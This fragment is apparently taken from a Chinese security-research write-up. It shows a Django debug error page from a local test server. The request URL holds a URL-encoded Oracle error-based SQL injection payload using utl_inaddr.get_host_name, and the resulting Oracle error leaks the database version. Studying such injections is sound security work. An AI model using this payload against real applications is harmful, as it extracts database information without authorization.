 DatabaseError at /test/
ORA-29257: host 12.1.0.2.0 unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
Request Method: GET
Request URL: http://127.0.0.1:8000/test/?q=20)%20=%201%20OR%20(select%20utl_inaddr.get_host_name((SELECT%20version%20FROM%20v%24instance))%20from%20dual)%20is%20null%20%20OR%20(1%2B1
Django Version: 3.0.3
Exception Type: DatabaseError
Exception Value: ORA-29257: host 12.1.0.2.0 unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
'零组资料文库'
先知社区